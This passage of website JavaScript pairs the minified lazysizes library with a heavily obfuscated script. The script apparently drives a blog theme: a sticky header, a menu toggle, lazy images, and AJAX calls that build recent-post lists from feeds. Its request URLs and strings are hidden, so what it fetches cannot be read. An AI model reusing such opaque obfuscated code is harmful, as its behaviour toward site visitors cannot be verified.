e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});

'use strict';(function(_0x5a853f,_0xabb17b){var _0x302714=_0x5a853f();function _0x7f7681(_0x297eb1,_0x3795e6){return _0xaa6d(_0x3795e6-0x31,_0x297eb1);}while(!![]){try{var _0x28c4b2=parseInt(_0x7f7681('\x72\x21\x38\x5d',0x3c7))/0x1+-parseInt(_0x7f7681('\x36\x23\x71\x29',0x4c8))/0x2*(-parseInt(_0x7f7681('\x69\x29\x72\x32',0x870))/0x3)+parseInt(_0x7f7681('\x66\x4a\x4d\x41',0x744))/0x4*(-parseInt(_0x7f7681('\x28\x54\x37\x5b',0x31f))/0x5)+parseInt(_0x7f7681('\x44\x37\x52\x50',0x6a1))/0x6+parseInt(_0x7f7681('\x78\x73\x4a\x72',0x694))/0x7+-parseInt(_0x7f7681('\x24\x52\x4a\x57',0x7cd))/0x8+parseInt(_0x7f7681('\x72\x21\x38\x5d',0x730))/0x9;if(_0x28c4b2===_0xabb17b)break;else _0x302714['push'](_0x302714['shift']());}catch(_0x3826b1){_0x302714['push'](_0x302714['shift']());}}}(_0x12e0,0x3f9f9));function _0x42c8d5(_0x2959c8,_0x4cb104){return _0xaa6d(_0x4cb104- -0x147,_0x2959c8);}function _0x4c75(_0x38dedc,_0x290bda){var _0x18adf4=_0x2b2e();return(_0x4c75=function(_0x1190fe,_0x288a60){var _0x35f843=_0x18adf4[_0x1190fe-=0xcd];if(void 0x0===_0x4c75[_0x10682d('\x36\x41\x77\x68',0x7ce)]){var _0xa5daa0=function(_0x4da47a){function _0x35aed0(_0x392261,_0x51aa26){return _0x10682d(_0x392261,_0x51aa26-0x143);}for(var _0x3c2c64,_0x478491,_0x58c5f3='',_0x35051d='',_0xaee064=0x0,_0x1f27e0=0x0;_0x478491=_0x4da47a[_0x35aed0('\x77\x34\x63\x63',0x865)](_0x1f27e0++);~_0x478491&&(_0x3c2c64=_0xaee064%0x4?0x40*_0x3c2c64+_0x478491:_0x478491,_0xaee064++%0x4)&&(_0x58c5f3+=String[_0x35aed0('\x56\x4e\x70\x64',0x50d)+'\x64\x65'](0xff&_0x3c2c64>>(-0x2*_0xaee064&0x6))))_0x478491=(_0x35aed0('\x56\x4e\x70\x64',0x6d6)+_0x35aed0('\x30\x44\x30\x4b',0x952)+_0x35aed0('\x47\x4a\x5e\x28',0x648)+'\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e'+_0x35aed0('\x75\x48\x50\x40',0x60f)+_0x35aed0('\x32\x4a\x4a\x4b',0x605)+_0x35aed0('\x24\x52\x4a\x57',0x9e3))[_0x35aed0('\x47\x4a\x5e\x28',0x46e)](_0x478491);for(var _0x457d31=0x0,_0x1cbe6a=_0x58c5f3[_0x35aed0('\x62\x70\x4f\x46',0x760)];_0x457d31<_0x1cbe6a;_0x457d31++)_0x35051d+='\x25'+('\x30\x30'+_0x58c5f3[_0x35aed0('\x24\x52\x4a\x57',0x672)](_0x457d31)[_0x35aed0('\x62\x70\x4f\x46',0x897)](0x10))[_0x35aed0('\x78\x73\x4a\x72',0x802)](-0x2);return decodeURIComponent(_0x35051d);},_0xd80ef8=function(_0x4bcf28,_0x7fc0a4){var _0x54ea28,_0x41e05e,_0x72a3be=[],_0x4d2f64=0x0,_0x3a0201='';function _0x11785f(_0x56bc50,_0x2f939a){return _0x10682d(_0x56bc50,_0x2f939a-0x13b);}for(_0x54ea28=0x0,_0x4bcf28=_0xa5daa0(_0x4bcf28);_0x54ea28<0x100;_0x54ea28++)_0x72a3be[_0x54ea28]=_0x54ea28;for(_0x54ea28=0x0;_0x54ea28<0x100;_0x54ea28++)_0x4d2f64=(_0x4d2f64+_0x72a3be[_0x54ea28]+_0x7fc0a4[_0x11785f('\x78\x73\x4a\x72',0x801)](_0x54ea28%_0x7fc0a4[_0x11785f('\x5d\x54\x75\x53',0x4ff)]))%0x100,_0x41e05e=_0x72a3be[_0x54ea28],_0x72a3be[_0x54ea28]=_0x72a3be[_0x4d2f64],_0x72a3be[_0x4d2f64]=_0x41e05e;_0x54ea28=0x0,_0x4d2f64=0x0;for(var _0x3943f9=0x0;_0x3943f9<_0x4bcf28[_0x11785f('\x75\x48\x50\x40',0x835)];_0x3943f9++)_0x4d2f64=(_0x4d2f64+_0x72a3be[_0x54ea28=(_0x54ea28+0x1)%0x100])%0x100,_0x41e05e=_0x72a3be[_0x54ea28],_0x72a3be[_0x54ea28]=_0x72a3be[_0x4d2f64],_0x72a3be[_0x4d2f64]=_0x41e05e,_0x3a0201+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](_0x4bcf28[_0x11785f('\x45\x31\x2a\x33',0x7c7)](_0x3943f9)^_0x72a3be[(_0x72a3be[_0x54ea28]+_0x72a3be[_0x4d2f64])%0x100]);return _0x3a0201;};_0x4c75[_0x10682d('\x77\x34\x63\x63',0x48e)]=_0xd80ef8,_0x38dedc=arguments,_0x4c75[_0x10682d('\x76\x6b\x65\x5a',0x732)]=!0x0;}function _0x10682d(_0x505c69,_0x553604){return _0xaa6d(_0x553604-0x131,_0x505c69);}var _0x50030a=_0x1190fe+_0x18adf4[0x0],_0x3b85cc=_0x38dedc[_0x50030a];return _0x3b85cc?_0x35f843=_0x3b85cc:(void 0x0===_0x4c75['\x45\x64\x48\x73\x6b\x69']&&(_0x4c75[_0x10682d('\x68\x33\x6d\x32',0x80c)]=!0x0),_0x35f843=_0x4c75['\x45\x4a\x43\x72\x4f\x72'](_0x35f843,_0x288a60),_0x38dedc[_0x50030a]=_0x35f843),_0x35f843;})(_0x38dedc,_0x290bda);}function _0x21e909(_0x519ea1,_0x34b3be){return _0x4c75(_0x34b3be-0x168,_0x519ea1);}!function(_0x1b4d3b,_0x48a54a){var _0x95dac=_0x1b4d3b();function _0x581c4e(_0x3fa0fe,_0x494368){return _0x4c75(_0x3fa0fe- -0xf6,_0x494368);}function _0xd748f8(_0x1eae13,_0x1bb1d1){return _0xaa6d(_0x1eae13- -0xf7,_0x1bb1d1);}for(;;)try{if(-parseInt(_0x581c4e(0x1ae,_0xd748f8(0x31e,'\x69\x29\x72\x32')))/0x1+parseInt(_0x581c4e(0x11a,_0xd748f8(0x44b,'\x77\x28\x39\x41')))/0x2*(parseInt(_0x581c4e(0x18d,_0xd748f8(0xf4,'\x6b\x51\x59\x5a')))/0x3)+-parseInt(_0x581c4e(0x26f,_0xd748f8(0x5bd,'\x30\x44\x30\x4b')))/0x4+parseInt(_0x581c4e(0x19b,'\x67\x42\x5b\x72'))/0x5+-parseInt(_0x581c4e(0x179,_0xd748f8(0x355,'\x72\x21\x38\x5d')))/0x6+parseInt(_0x581c4e(0x1a8,'\x39\x59\x40\x55'))/0x7*(-parseInt(_0x581c4e(0x208,_0xd748f8(0x6d1,'\x77\x28\x39\x41')))/0x8)+parseInt(_0x581c4e(0x270,'\x50\x26\x6f\x75'))/0x9==0x4323e)break;_0x95dac[_0xd748f8(0x5ed,'\x34\x5b\x47\x35')](_0x95dac[_0xd748f8(0x203,'\x74\x40\x47\x45')]());}catch(_0x5e9b70){_0x95dac['\x70\x75\x73\x68'](_0x95dac[_0xd748f8(0x2b5,'\x6e\x38\x6f\x2a')]());}}(_0x2b2e,0x4323e),$(document)[_0x21e909('\x32\x38\x29\x4c',0x23b)](function(){function _0x1309a2(_0x5967fb,_0x233bcd){return _0xaa6d(_0x233bcd- -0xa8,_0x5967fb);}function _0x54e5c1(_0x1be23e,_0x526afa){return _0x21e909(_0x1be23e,_0x526afa-0x246);}$(document)[_0x54e5c1(_0x1309a2('\x68\x33\x6d\x32',0x301),0x5dc)]()>0x0?$(_0x54e5c1('\x61\x70\x2a\x43',0x73e))[_0x54e5c1(_0x1309a2('\x33\x6f\x52\x78',0x280),0x4fb)](_0x54e5c1(_0x1309a2('\x47\x5b\x23\x4d',0x1aa),0x6b0)):$(_0x54e5c1(_0x1309a2('\x66\x4a\x4d\x41',0x427),0x6a1))[_0x54e5c1(_0x1309a2('\x25\x5b\x41\x4a',0x61e),0x4ce)+'\x73']('\x73\x74\x69\x63\x6b\x79');}),$(_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x3a1),0x39a)+'\x67\x6f')['\x63\x6c\x6f\x6e\x65']()[_0x42c8d5('\x36\x23\x71\x29',0x545)](_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x6d4),0x2cf)+_0x21e909(_0x42c8d5('\x61\x4d\x67\x30',0x6bb),0x39d));var noIMG=_0x21e909(_0x42c8d5('\x78\x73\x4a\x72',0x583),0x45d)+_0x42c8d5('\x32\x4a\x4a\x4b',0x504)+_0x21e909(_0x42c8d5('\x76\x37\x38\x70',0x69b),0x3ac)+_0x42c8d5('\x44\x37\x52\x50',0x3b7)+_0x21e909(_0x42c8d5('\x36\x41\x77\x68',0x258),0x354)+_0x21e909('\x41\x6a\x50\x5b',0x272)+_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x3ba),0x45f)+_0x21e909('\x6c\x5d\x34\x57',0x46c)+'\x56\x38\x32\x73\x4d\x37\x37\x47\x7a\x57'+_0x21e909(_0x42c8d5('\x74\x40\x47\x45',0x4a5),0x31f)+_0x21e909(_0x42c8d5('\x61\x4d\x67\x30',0x24b),0x251)+_0x21e909('\x31\x65\x71\x6b',0x339)+_0x42c8d5('\x74\x40\x47\x45',0x4d0)+_0x21e909('\x32\x38\x29\x4c',0x32c)+(_0x42c8d5('\x36\x41\x77\x68',0x33c)+_0x42c8d5('\x68\x33\x6d\x32',0x2a7))+_0x21e909(_0x42c8d5('\x33\x6f\x52\x78',0x593),0x253)+_0x21e909(_0x42c8d5('\x44\x66\x4c\x52',0xf4),0x2b1)+_0x21e909(_0x42c8d5('\x68\x33\x6d\x32',0x273),0x4d5)+_0x21e909(_0x42c8d5('\x70\x33\x4b\x4b',0x23d),0x2ed)+_0x21e909(_0x42c8d5('\x6e\x38\x6f\x2a',0x11f),0x44c)+(_0x42c8d5('\x32\x4a\x4a\x4b',0x50a)+_0x42c8d5('\x47\x5b\x23\x4d',0x4c7))+_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x669),0x4ae)+'\x72\x4d\x32\x68\x4d\x31\x54\x6f\x2f\x73'+_0x21e909(_0x42c8d5('\x62\x70\x4f\x46',0x1b7),0x2d8)+_0x21e909(_0x42c8d5('\x21\x69\x5a\x4d',0x5dc),0x2b8),imglazy=_0x42c8d5('\x66\x4a\x4d\x41',0x5b6)+_0x21e909(_0x42c8d5('\x72\x21\x38\x5d',0xdd),0x452)+_0x21e909(_0x42c8d5('\x47\x5b\x23\x4d',0x14a),0x2a8)+'\x41\x51\x41\x42\x41\x41\x44\x2f\x41\x43'+_0x21e909(_0x42c8d5('\x45\x31\x2a\x33',0x19b),0x435)+_0x21e909(_0x42c8d5('\x76\x6b\x65\x5a',0x6f5),0x377),widthSize=_0x21e909('\x75\x70\x21\x30',0x35a),heightSize=_0x21e909(_0x42c8d5('\x50\x57\x43\x41',0x53a),0x460),allSize='\x39\x30',npSize='\x38\x30',tmSize=_0x42c8d5('\x30\x44\x30\x4b',0x362),thSize=_0x21e909(_0x42c8d5('\x25\x5b\x41\x4a',0x491),0x478);function toggleMenu(){function _0x1ac423(_0x4fea96,_0x472059){return _0x21e909(_0x4fea96,_0x472059- -0x1db);}function _0x46d427(_0xabfb55,_0x509365){return _0x42c8d5(_0x509365,_0xabfb55-0x312);}overlay[_0x1ac423('\x41\x6a\x50\x5b',0x18a)][_0x1ac423(_0x46d427(0x4ac,'\x68\x33\x6d\x32'),0xb7)](_0x46d427(0x535,'\x6c\x54\x43\x59')),menu[_0x1ac423(_0x46d427(0x784,'\x76\x6b\x65\x5a'),0x24e)][_0x1ac423(_0x46d427(0x9a1,'\x66\x4a\x4d\x41'),0x21a)]('\x61\x63\x74\x69\x76\x65');}$(_0x21e909('\x43\x21\x5e\x58',0x3ca)+_0x21e909(_0x42c8d5('\x76\x37\x38\x70',0x464),0x2ff)+_0x42c8d5('\x76\x6b\x65\x5a',0x5dd))[_0x42c8d5('\x6e\x38\x6f\x2a',0x4e2)](function(){function _0x44c7c3(_0x3351a7,_0x579579){return _0x21e909(_0x579579,_0x3351a7-0x119);}var _0x3c3e42=$(this)[_0x4ab545('\x4d\x75\x46\x65',0x71d)](_0x4ab545('\x48\x21\x77\x74',0x401))[_0x44c7c3(0x361,'\x6b\x71\x4a\x5b')]('\x64\x61\x74\x61\x2d\x6c\x61\x62\x65\x6c'),_0x2faad7=$(this)[_0x44c7c3(0x3f4,_0x4ab545('\x45\x31\x2a\x33',0x5cb))](_0x4ab545('\x36\x41\x77\x68',0x50b))[_0x44c7c3(0x5e0,'\x4b\x78\x54\x50')](_0x44c7c3(0x4f6,_0x4ab545('\x6b\x6c\x44\x67',0x2cf)));function _0x4ab545(_0x143752,_0x54c284){return _0x42c8d5(_0x143752,_0x54c284-0x143);}_0x2faad7[_0x44c7c3(0x3ec,_0x4ab545('\x5d\x54\x75\x53',0x26b))](_0x4ab545('\x21\x69\x5a\x4d',0x68c))?$[_0x44c7c3(0x390,'\x4a\x40\x45\x57')]({'\x75\x72\x6c':_0x44c7c3(0x5eb,_0x4ab545('\x48\x21\x77\x74',0x54e))+_0x44c7c3(0x5cb,_0x4ab545('\x65\x4f\x5e\x74',0x4fe))+_0x44c7c3(0x34e,_0x4ab545('\x34\x5b\x47\x35',0x555))+_0x44c7c3(0x5ed,_0x4ab545('\x52\x32\x24\x26',0x44e))+_0x44c7c3(0x4ab,_0x4ab545('\x75\x48\x50\x40',0x79b))+_0x44c7c3(0x589,_0x4ab545('\x36\x41\x77\x68',0x4d4)),'\x74\x79\x70\x65':_0x44c7c3(0x5bc,_0x4ab545('\x4c\x34\x59\x77',0x5ec)),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x44c7c3(0x5a6,_0x4ab545('\x28\x54\x37\x5b',0x835)),'\x73\x75\x63\x63\x65\x73\x73':function(_0x374f69){function _0x47bc5b(_0x255459,_0x1d68d5){return _0x44c7c3(_0x1d68d5- -0x3ee,_0x255459);}for(var _0xefaf07='',_0x48ee60=_0x47bc5b(_0x40219d(0x4ae,'\x30\x44\x30\x4b'),0x68)+_0x47bc5b(_0x40219d(0x30f,'\x77\x28\x39\x41'),0x1d0)+_0x47bc5b(_0x40219d(0x461,'\x6e\x38\x6f\x2a'),0x1e2)+_0x40219d(0x3e1,'\x50\x57\x43\x41')+_0x47bc5b(_0x40219d(0x77c,'\x47\x4a\x5e\x28'),0x6e)+_0x47bc5b(_0x40219d(0x78b,'\x69\x29\x72\x32'),0xdb),_0x3068f6=0x0;_0x3068f6<_0x374f69[_0x47bc5b(_0x40219d(0x32b,'\x25\x6a\x43\x7a'),0x9a)][_0x47bc5b(_0x40219d(0x5b9,'\x32\x4a\x4a\x4b'),0x1da)][_0x47bc5b(_0x40219d(0x6f5,'\x74\x40\x47\x45'),0x10c)];_0x3068f6++){for(var _0x527669=0x0;_0x527669<_0x374f69[_0x47bc5b(_0x40219d(0x4c5,'\x52\x32\x24\x26'),0x58)][_0x47bc5b(_0x40219d(0x324,'\x79\x55\x4e\x54'),0x5b)][_0x3068f6][_0x47bc5b('\x51\x4c\x56\x6e',0x1bc)][_0x47bc5b(_0x40219d(0x2af,'\x56\x4e\x70\x64'),0x12a)];_0x527669++)if(_0x47bc5b('\x74\x28\x4a\x70',-0x73)==_0x374f69[_0x47bc5b(_0x40219d(0x798,'\x25\x6a\x43\x7a'),-0x90)][_0x47bc5b(_0x40219d(0x672,'\x48\x21\x77\x74'),0x1f0)][_0x3068f6][_0x47bc5b('\x59\x24\x44\x45',0x72)][_0x527669][_0x40219d(0x578,'\x6e\x6d\x7a\x38')]){_0xefaf07=_0x374f69[_0x47bc5b('\x36\x39\x21\x47',0x1e9)][_0x40219d(0x42a,'\x6e\x38\x6f\x2a')][_0x3068f6][_0x47bc5b('\x4b\x6f\x34\x48',-0x4c)][_0x527669][_0x47bc5b(_0x40219d(0x51b,'\x47\x5b\x23\x4d'),0x56)];break;}var _0x350357=_0x374f69[_0x47bc5b(_0x40219d(0x315,'\x65\x4f\x5e\x74'),0x78)][_0x47bc5b(_0x40219d(0x1d9,'\x77\x28\x39\x41'),0x1aa)][_0x3068f6][_0x47bc5b(_0x40219d(0x2a2,'\x47\x4a\x5e\x28'),-0x26)]['\x24\x74'],_0x30a8c5=_0x374f69[_0x47bc5b('\x4a\x40\x45\x57',0x105)][_0x47bc5b(_0x40219d(0x5ad,'\x6c\x54\x43\x59'),0xd6)][_0x3068f6][_0x40219d(0x3cb,'\x6e\x38\x6f\x2a')][0x0][_0x47bc5b(_0x40219d(0x71c,'\x48\x51\x70\x65'),0x208)],_0x18a9e3=_0x374f69[_0x47bc5b(_0x40219d(0x7e3,'\x4c\x34\x59\x77'),0x32)][_0x40219d(0x5ec,'\x44\x66\x4c\x52')][_0x3068f6][_0x47bc5b(_0x40219d(0x200,'\x6b\x35\x45\x37'),0x10a)]['\x24\x74'],_0x120122=_0x18a9e3[_0x47bc5b(_0x40219d(0x7aa,'\x5d\x54\x75\x53'),-0x86)](0x0,0x4),_0x461521=_0x18a9e3[_0x47bc5b('\x61\x70\x2a\x43',0x181)](0x5,0x7),_0x2c16e4=_0x18a9e3[_0x40219d(0x55f,'\x52\x32\x24\x26')](0x8,0xa),_0x34e976=month[parseInt(_0x461521,0xa)]+'\x20'+_0x2c16e4+'\x2c\x20'+_0x120122,_0x29f822=_0x374f69[_0x47bc5b(_0x40219d(0x243,'\x44\x66\x4c\x52'),0x1d1)][_0x47bc5b(_0x40219d(0x694,'\x78\x4e\x23\x5d'),0x1fa)][_0x3068f6][_0x47bc5b('\x41\x6a\x50\x5b',0x1d6)]['\x24\x74'];$(_0x47bc5b(_0x40219d(0x6d8,'\x75\x48\x50\x40'),0xbe))[_0x47bc5b(_0x40219d(0x43b,'\x70\x33\x4b\x4b'),-0x38)](_0x29f822),_0x48ee60+='\x3c\x6c\x69\x3e\x3c\x73\x70\x61\x6e\x20'+_0x47bc5b('\x32\x38\x29\x4c',0x13f)+_0x47bc5b(_0x40219d(0x25b,'\x74\x40\x47\x45'),0x7e)+_0x47bc5b(_0x40219d(0x617,'\x36\x23\x71\x29'),0x39)+_0xefaf07+'\x22\x3e'+_0x350357+(_0x47bc5b(_0x40219d(0x723,'\x70\x33\x4b\x4b'),0x4f)+_0x40219d(0x6e5,'\x34\x5b\x47\x35')+_0x47bc5b('\x2a\x47\x67\x33',0x150)+_0x40219d(0x4a6,'\x76\x6b\x65\x5a')+_0x47bc5b(_0x40219d(0x7b2,'\x6c\x54\x43\x59'),0x4e)+_0x47bc5b('\x4d\x33\x56\x6d',0x40)+_0x47bc5b(_0x40219d(0x3d6,'\x78\x73\x4a\x72'),0x1fe))+_0x47bc5b('\x30\x39\x32\x71',-0x4a)+'\x2f'+_0x30a8c5+'\x22\x3e'+_0x30a8c5+(_0x47bc5b(_0x40219d(0x307,'\x76\x6b\x65\x5a'),0x159)+_0x47bc5b(_0x40219d(0x58a,'\x25\x5b\x41\x4a'),0xae)+_0x47bc5b('\x62\x41\x5b\x5a',0x1cf))+'\x3e'+_0x34e976+'\x3c\x2f\x73\x70\x61\x6e\x3e\x3c\x2f\x64'+_0x47bc5b(_0x40219d(0x82f,'\x6b\x51\x59\x5a'),-0x7c);}function _0x40219d(_0x90f8a5,_0x5e370c){return _0x4ab545(_0x5e370c,_0x90f8a5- -0xa);}_0x48ee60+=_0x40219d(0x34e,'\x62\x70\x4f\x46')+_0x47bc5b(_0x40219d(0x29c,'\x32\x4a\x4a\x4b'),0x89)+_0x47bc5b(_0x40219d(0x24a,'\x25\x6a\x43\x7a'),0x190)+_0x47bc5b('\x40\x63\x6a\x24',0x9b)+_0x47bc5b(_0x40219d(0x5f4,'\x72\x21\x38\x5d'),-0x61)+_0x47bc5b(_0x40219d(0x554,'\x36\x23\x71\x29'),0x1a2)+_0x47bc5b(_0x40219d(0x386,'\x47\x5b\x23\x4d'),-0x88)+_0x47bc5b(_0x40219d(0x84b,'\x24\x52\x4a\x57'),0x1ab)+(_0x40219d(0x319,'\x24\x52\x4a\x57')+'\x3e\x3c\x62\x75\x74\x74\x6f\x6e\x3e\x3c')+_0x47bc5b(_0x40219d(0x340,'\x79\x55\x4e\x54'),-0x7f)+_0x47bc5b('\x35\x36\x78\x59',0x15a)+_0x47bc5b('\x4a\x40\x45\x57',-0x9d)+_0x47bc5b(_0x40219d(0x65f,'\x44\x37\x52\x50'),0xe4)+_0x47bc5b('\x74\x28\x4a\x70',0xfb)+_0x47bc5b('\x63\x5e\x61\x78',0xd2)+_0x40219d(0x32f,'\x77\x28\x39\x41')+_0x47bc5b(_0x40219d(0x456,'\x4c\x34\x59\x77'),0x1d8)+_0x47bc5b(_0x40219d(0x6b9,'\x6b\x42\x48\x57'),0x1a7)+_0x47bc5b('\x6f\x45\x25\x35',0x14)+_0x40219d(0x750,'\x47\x4a\x5e\x28'),$(_0x47bc5b('\x62\x41\x5b\x5a',0xe9)+_0x47bc5b(_0x40219d(0x22d,'\x44\x66\x4c\x52'),0x1f1)+_0x47bc5b('\x75\x70\x21\x30',0x20d))[_0x47bc5b(_0x40219d(0x5cd,'\x25\x6a\x43\x7a'),0x1ee)](function(){function _0x4362be(_0x64431f,_0x1d11af){return _0x40219d(_0x64431f- -0x135,_0x1d11af);}function _0x42285e(_0x31accf,_0x103dbe){return _0x47bc5b(_0x31accf,_0x103dbe-0x300);}$(this)[_0x4362be(0x695,'\x68\x33\x6d\x32')](_0x48ee60),$(this)[_0x42285e(_0x4362be(0x358,'\x34\x5b\x47\x35'),0x271)](_0x4362be(0xf3,'\x36\x23\x71\x29')+_0x42285e(_0x4362be(0xdb,'\x56\x4e\x70\x64'),0x2b8)+'\x72')[_0x4362be(0x65b,'\x65\x4f\x5e\x74')+'\x77\x73']();});}}):_0x2faad7[_0x44c7c3(0x559,'\x4a\x40\x45\x57')](_0x44c7c3(0x531,_0x4ab545('\x65\x4f\x5e\x74',0x6b6)))&&$[_0x44c7c3(0x51d,_0x4ab545('\x65\x4f\x5e\x74',0x26e))]({'\x75\x72\x6c':_0x44c7c3(0x3b2,_0x4ab545('\x6e\x6d\x7a\x38',0x2b8))+_0x44c7c3(0x4d6,_0x4ab545('\x76\x37\x38\x70',0x700))+_0x44c7c3(0x4fe,_0x4ab545('\x56\x4e\x70\x64',0x215))+_0x3c3e42+(_0x4ab545('\x75\x48\x50\x40',0x362)+_0x4ab545('\x4d\x75\x46\x65',0x52f))+_0x44c7c3(0x3e4,_0x4ab545('\x6c\x54\x43\x59',0x552))+_0x44c7c3(0x377,_0x4ab545('\x4d\x75\x46\x65',0x3c0)),'\x74\x79\x70\x65':_0x4ab545('\x52\x32\x24\x26',0x2b2),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x44c7c3(0x3f5,'\x59\x26\x73\x54'),'\x73\x75\x63\x63\x65\x73\x73':function(_0x27b583){function _0x2c3c84(_0x5cd432,_0xd2cdea){return _0x4ab545(_0xd2cdea,_0x5cd432- -0x19e);}function _0x190b67(_0x1b901c,_0x5e5d2a){return _0x44c7c3(_0x5e5d2a- -0x7d,_0x1b901c);}for(var _0xa8a1a4='',_0x849d0f=_0x190b67(_0x2c3c84(0x1a9,'\x47\x5b\x23\x4d'),0x407)+_0x190b67(_0x2c3c84(0x3d2,'\x50\x57\x43\x41'),0x3b9)+_0x190b67(_0x2c3c84(0x466,'\x36\x41\x77\x68'),0x349)+_0x2c3c84(0x426,'\x48\x21\x77\x74')+_0x190b67(_0x2c3c84(0x2ae,'\x65\x4f\x5e\x74'),0x57f)+'\x65\x77\x73\x22\x3e\x3c\x75\x6c\x3e',_0x497dcb=0x0;_0x497dcb<_0x27b583[_0x190b67('\x4b\x6f\x34\x48',0x4d2)][_0x190b67(_0x2c3c84(0x416,'\x36\x23\x71\x29'),0x33e)][_0x190b67('\x73\x42\x50\x74',0x554)];_0x497dcb++){for(var _0x985f3a=0x0;_0x985f3a<_0x27b583[_0x190b67(_0x2c3c84(0x111,'\x36\x41\x77\x68'),0x46a)][_0x190b67(_0x2c3c84(0x34c,'\x69\x29\x72\x32'),0x56b)][_0x497dcb][_0x190b67(_0x2c3c84(0x465,'\x36\x23\x71\x29'),0x52a)][_0x190b67(_0x2c3c84(0x2ac,'\x77\x34\x63\x63'),0x35c)];_0x985f3a++)if(_0x190b67('\x61\x70\x2a\x43',0x373)==_0x27b583[_0x190b67(_0x2c3c84(0x4b0,'\x45\x31\x2a\x33'),0x45f)][_0x190b67(_0x2c3c84(0x31b,'\x6b\x35\x45\x37'),0x43a)][_0x497dcb]['\x6c\x69\x6e\x6b'][_0x985f3a][_0x190b67(_0x2c3c84(0x4ed,'\x45\x31\x2a\x33'),0x36a)]){_0xa8a1a4=_0x27b583[_0x190b67(_0x2c3c84(0x657,'\x75\x48\x50\x40'),0x48f)][_0x190b67('\x5b\x36\x24\x42',0x53c)][_0x497dcb][_0x190b67(_0x2c3c84(0x48c,'\x25\x5b\x41\x4a'),0x544)][_0x985f3a][_0x2c3c84(0x35,'\x5d\x54\x75\x53')];break;}var _0x73fda7=_0x27b583[_0x190b67('\x48\x50\x48\x62',0x526)][_0x190b67(_0x2c3c84(0x18f,'\x5d\x54\x75\x53'),0x37d)][_0x497dcb][_0x190b67(_0x2c3c84(0xc3,'\x70\x33\x4b\x4b'),0x361)]['\x24\x74'],_0x1e6339=_0x27b583[_0x190b67('\x59\x24\x44\x45',0x545)][_0x190b67('\x32\x38\x29\x4c',0x4b9)][_0x497dcb][_0x190b67(_0x2c3c84(0x81,'\x45\x31\x2a\x33'),0x534)][0x0][_0x190b67(_0x2c3c84(0x439,'\x25\x6a\x43\x7a'),0x58d)],_0x493a53=_0x27b583[_0x190b67(_0x2c3c84(0x388,'\x76\x6b\x65\x5a'),0x4d2)][_0x190b67(_0x2c3c84(0x84,'\x4c\x34\x59\x77'),0x381)][_0x497dcb][_0x190b67(_0x2c3c84(0x3f0,'\x48\x21\x77\x74'),0x3ff)]['\x24\x74'],_0xd51d5e=_0x493a53[_0x2c3c84(0x3a3,'\x6c\x54\x43\x59')](0x0,0x4),_0x293f6c=_0x493a53[_0x190b67(_0x2c3c84(0x3d7,'\x68\x33\x6d\x32'),0x2ea)](0x5,0x7),_0x4f0dbc=_0x493a53[_0x2c3c84(0x126,'\x48\x21\x77\x74')](0x8,0xa),_0x34aeb6=month[parseInt(_0x293f6c,0xa)]+'\x20'+_0x4f0dbc+'\x2c\x20'+_0xd51d5e,_0xc13e9f=_0x27b583['\x66\x65\x65\x64'][_0x190b67(_0x2c3c84(0x101,'\x78\x4e\x23\x5d'),0x4b9)][_0x497dcb][_0x190b67(_0x2c3c84(0x23d,'\x47\x5b\x23\x4d'),0x49c)]['\x24\x74'];$(_0x190b67(_0x2c3c84(0x4c4,'\x48\x21\x77\x74'),0x42f))[_0x190b67(_0x2c3c84(0x1a6,'\x6c\x54\x43\x59